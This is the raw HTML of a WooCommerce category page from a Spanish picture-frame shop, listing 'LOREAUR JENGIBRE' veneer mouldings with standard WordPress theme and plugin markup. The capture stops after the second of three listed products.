

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/jengibre-chapa/
body_size: 10090
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>JENGIBRE &#8211; Marcos &amp; Molduras</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; Feed" href="https://marcosymoldura.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; Feed de los comentarios" href="https://marcosymoldura.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marcos &amp; Molduras &raquo; JENGIBRE Categoría Feed" href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/jengibre-chapa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosymoldura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://marcosymoldura.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='futurio-extra-css'  href='https://marcosymoldura.com/wp-content/plugins/futurio-extra/css/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css'  href='https://marcosymoldura.com/wp-content/uploads/elementor/css/post-18.css?ver=1659812429' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='691930339-css'  href='https://marcosymoldura.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768877512' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://marcosymoldura.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-442-css'  href='https://marcosymoldura.com/wp-content/uploads/elementor/css/post-442.css?ver=1659812429' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://marcosymoldura.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css'  href='https://marcosymoldura.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<style id='futurio-stylesheet-inline-css' type='text/css'>
@media only screen and (min-width: 769px) {.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 52%; padding-left: 4%;}}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://marcosymoldura.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://marcosymoldura.com?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://marcosymoldura.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://marcosymoldura.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosymoldura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marcosymoldura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.2.5" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="futurio-header-css">
						.site-header {
					background-image: url(https://marcosymoldura.com/wp-content/uploads/2020/06/cropped-Captura-de-Pantalla-2020-06-22-a-las-12.56.58-2.png);
					background-repeat: no-repeat;
					background-position: 50% 50%;
					-webkit-background-size: cover;
					-moz-background-size:    cover;
					-o-background-size:      cover;
					background-size:         cover;
				}
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10-100x100.png" sizes="32x32" />
<link rel="icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" />
<meta name="msapplication-TileImage" content="https://marcosymoldura.com/wp-content/uploads/2020/06/Captura-de-Pantalla-2020-06-22-a-las-13.02.10.png" />
    </head>
    <body id="blog" class="archive tax-product_cat term-jengibre-chapa term-113 wp-custom-logo theme-futurio woocommerce woocommerce-page woocommerce-no-js open-head-cart ehf-template-futurio ehf-stylesheet-futurio elementor-default elementor-kit-442">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="loader-wrapper">
            <div id="loader"></div>

            <div class="loader-section section-left"></div>
            <div class="loader-section section-right"></div>

        </div>
                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-right">     
        <div class="container-fluid">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://marcosymoldura.com/" class="custom-logo-link" rel="home"><img width="204" height="171" src="https://marcosymoldura.com/wp-content/uploads/2020/06/cropped-Captura-de-Pantalla-2020-06-22-a-las-13.16.42-2.png" class="custom-logo" alt="Marcos &amp; Molduras" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://marcosymoldura.com/" rel="home">Marcos &amp; Molduras</a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                    	
                                <div class="top-search-icon">
                                    <i class="fa fa-search"></i>
                                                                            <div class="top-search-box">
                                            <form role="search" method="get" class="search-form" action="https://marcosymoldura.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                                        </div>
                                                                    </div>
                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menú</div>
                </a>
            
            <div class="menu-container"><ul id="menu-sdf" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298 nav-item"><a title="nuestras molduras" href="https://marcosymoldura.com/index.php/nuestrasmolduras/" class="nav-link">nuestras molduras</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">
    <article class="col-md-12 ">
        <div class="futurio-woo-content single-content">
            
			
				<h1 class="page-title">JENGIBRE</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando todos los resultados 3</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date" >Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-3262 status-publish first instock product_cat-chapa product_cat-jengibre-chapa product_cat-loreaur product_cat-molduras has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-01-17-jengibre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/1-4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/1-4-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/1-4-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/1-4-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LOREAUR 01-17 JENGIBRE</h2><div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>
<div class="archive-product-categories text-center"><a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/" rel="tag">-Chapa-</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/jengibre-chapa/" rel="tag">JENGIBRE</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/" rel="tag">Loreaur</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/" rel="tag">Nuestras Molduras</a></div></a><a href="https://marcosymoldura.com/index.php/producto/loreaur-01-17-jengibre/" data-quantity="1" class="button product_type_simple" data-product_id="3262" data-product_sku="" aria-label="Lee más sobre &ldquo;LOREAUR 01-17 JENGIBRE&rdquo;" rel="nofollow">Leer más</a></li>
																	<li class="product type-product post-3266 status-publish instock product_cat-chapa product_cat-jengibre-chapa product_cat-loreaur product_cat-molduras has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-02-17-jengibre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/2-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/2-9-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-9-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-9-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LOREAUR 02-17 JENGIBRE</h2><div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>
<div class="archive-product-categories text-center"><a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/" rel="tag">-Chapa-</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/chapa/jengibre-chapa/" rel="tag">JENGIBRE</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/" rel="tag">Loreaur</a>,<a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/molduras/" rel="tag">Nuestras Molduras</a></div></a><a href="https://marcosymoldura.com/index.php/producto/loreaur-02-17-jengibre/" data-quantity="1" class="button product_type_simple" data-product_id="3266" data-product_sku="" aria-label="Lee más sobre &ldquo;LOREAUR 02-17 JENGIBRE&rdquo;" rel="nofollow">Leer más</a></li>
